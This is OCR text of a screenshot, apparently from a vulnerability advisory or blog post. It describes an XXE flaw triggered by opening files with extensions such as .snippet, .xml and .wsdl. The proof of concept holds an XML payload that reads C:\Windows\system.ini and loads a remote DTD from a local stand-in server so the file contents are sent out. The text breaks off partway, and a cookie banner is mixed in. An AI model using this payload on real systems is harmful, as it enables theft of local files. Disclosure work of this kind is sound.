
attackers server.
File types associated with XXE vulnerability:
.snippet, .s, .asm , .disco, .lst, .inc, .srf, .rgs, .xml,.wsdl, .i
XXE vulnerability will be triggered by double clicking any of the
above extensions.
POC:
Create a file with any of the above extension, for example
Evil.snippet.
Copy the below payload:
<?xml version=”1.0″?><!DOCTYPE knobgobslob [ <!ENTITY %
file SYSTEM “C:\Windows\system.ini”><!ENTITY % dtd
SYSTEM “http://127.0.0.1:8000/payload.dtd”>%dtd;]>
<pwn>&send;</pwn>
This website uses cookies
We use cookies, pixel tags, and other tracking
Create another file named “payload.dtd”